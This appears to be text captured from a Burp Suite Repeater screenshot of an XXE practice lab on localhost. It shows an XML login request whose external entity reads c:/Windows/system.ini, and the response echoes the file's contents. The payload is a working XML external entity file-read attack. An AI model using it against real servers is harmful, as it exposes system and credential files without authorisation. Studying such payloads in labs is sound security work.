 Repeater
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 163
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/xxe/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 <?xml version="1.0"?>
21 <!DOCTYPE a[
22 <!ENTITY file SYSTEM "file:///c:/Windows/system.ini">
23 ]>
24 <user>
<username>
&file;
</username>
<password>
vwve
</password>
</user>
Response
Pretty Raw Hex Render \n
0; for 16-bit app support [386Enh] woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON
[drivers] wave=mmdrv.dll timer=timer.drv [mci]